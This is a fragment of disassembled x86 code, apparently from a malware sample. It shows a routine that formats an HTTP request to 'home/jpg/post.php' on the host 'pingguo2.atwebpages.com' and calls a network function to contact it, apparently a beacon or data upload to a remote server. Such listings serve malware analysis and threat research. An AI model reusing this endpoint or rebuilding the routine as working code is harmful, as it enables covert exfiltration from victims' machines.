 .text:00404E77 movups xmm0, ds:xmmword_419280
.text:00404E7E mov eax, ds:dword_4192D0
.text:00404E83 mov [ebp+var_7C], eax
.text:00404E86 lea eax, [ebp+var_130]
.text:00404E8C movups [ebp+var_CC], xmm0
.text:00404E93 push eax
.text:00404E94 movups xmm0, ds:xmmword_419290
.text:00404E9B lea eax, [ebp+var_68]
.text:00404E9E mov [ebp+var_52C], offset asc_419100 ; "*/*"
.text:00404EA8 push eax
.text:00404EA9 movups [ebp+var_BC], xmm0
.text:00404EB0 push offset aHomeJpgPostPhp ; "home/jpg/post.php"
.text:00404EB5 movups xmm0, ds:xmmword_4192A0
.text:00404EBC push offset aPingguo2Atwebp ; "pingguo2.atwebpages.com"
.text:00404EC1 push offset aPingguo2Atwebp ; "pingguo2.atwebpages.com"
.text:00404EC6 movups [ebp+var_AC], xmm0
.text:00404ECD lea eax, [ebp+var_518]
.text:00404ED3 mov [ebp+var_528], ebx
.text:00404ED9 movups xmm0, ds:xmmword_4192B0
.text:00404EE0 push offset aHostSRefererHt ; "Host: %s\r\nReferer: http://%s%s\r\n%s"...
.text:00404EE5 push eax ; LPSTR
.text:00404EE6 movups [ebp+var_9C], xmm0
.text:00404EED movups xmm0, ds:xmmword_4192C0
.text:00404EF4 movups [ebp+var_8C], xmm0
.text:00404EFB xorps xmm0, xmm0
.text:00404EFE movups [ebp+var_78], xmm0
.text:00404F02 call ds:wsprintfA
.text:00404F08 add esp, 34h
.text:00404F0B lea eax, [ebp+var_CC]
.text:00404F11 push ebx
.text:00404F12 push ebx
.text:00404F13 push ebx
.text:00404F14 push ebx
.text:00404F15 push eax
.text:00404F16 call dword_41DB9C
.text:00404F1C mov [ebp+var_524], eax
.text:00404F22 test eax, eax
.text:00404F24 jz loc_405030
.text:00404F2A push esi
.text:00404F2B push ebx
.text:00404F2C push ebx
.text:00404F2D push 3
.text:00404F2F push ebx
.text:00404F30 push ebx
.text:00404F31 push ebx
.text:00404F32 push offset aPingguo2Atwebp ; "pingguo2.atwebpages.com"